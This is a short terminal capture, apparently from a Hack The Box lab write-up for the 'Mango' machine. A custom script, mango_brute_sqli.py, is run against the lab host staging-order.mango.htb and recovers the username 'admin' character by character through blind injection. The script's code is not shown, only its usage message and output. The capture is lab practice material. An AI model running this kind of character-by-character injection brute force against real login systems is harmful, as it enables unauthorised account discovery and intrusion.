 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Mango]
└─# python3 mango_brute_sqli.py
usage: mango_brute_sqli.py [-h] -t TARGET
mango_brute_sqli.py: error: the following arguments are required: -t/--target
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Mango]
└─# python3 mango_brute_sqli.py -t staging-order.mango.htb
[+] Found one more char : a
[+] Found one more char : ad
[+] Found one more char : adm
[+] Found one more char : admi
[+] Found one more char : admin
[+] Username Fouuuund!! : admin [+]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Mango]
└─#